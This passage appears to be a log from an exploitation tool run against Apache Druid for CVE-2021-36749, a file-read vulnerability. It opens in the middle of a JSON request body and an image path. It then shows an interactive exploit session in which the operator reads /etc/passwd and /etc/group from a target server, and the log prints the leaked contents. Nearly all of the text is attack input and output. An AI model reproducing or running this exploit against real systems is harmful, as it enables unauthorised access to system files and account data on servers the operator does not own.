 "missingValue": "2010-01-01T00:00:00Z"
}
}
}
}
},
"samplerConfig": {
"numRows": 500,
"timeoutMs": 15000
}
}]
---
[18:07:43] [+] Identified as "FileRead" vulnerability, Enter the Exp interactive mode:
[18:07:43] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[18:07:44] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[18:07:44] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): /etc/passwd | vcsearch root.{0,100}
[18:07:46] [LOG-3-ApacheDruid(Exploit)] [200] [CVE-2021-36749]
====================Response-vcsearch====================
root:x:0:0:root:/root:/bin/bash"},"parsed":{"__time":1262304000000,"a":"root:x:0:0:root:/root:/bin/bash"
root:/sbin/nologin"},"parsed":{"__time":1262304000000,"a":"operator:x:11:0:operator:/root:/sbin/nologin"
====================Response-vcsearch====================
[18:07:46] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[18:07:48] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[18:07:48] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): /etc/group | vcsearch root.{0,100}
[18:07:54] [LOG-4-ApacheDruid(Exploit)] [200] [CVE-2021-36749]
====================Response-vcsearch====================
root:x:0:"},"parsed":{"__time":1262304000000,"a":"root:x:0:"}},{"input":{"a":"bin:x:1:"},"parsed":{"__ti
====================Response-vcsearch====================
[18:07:54] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):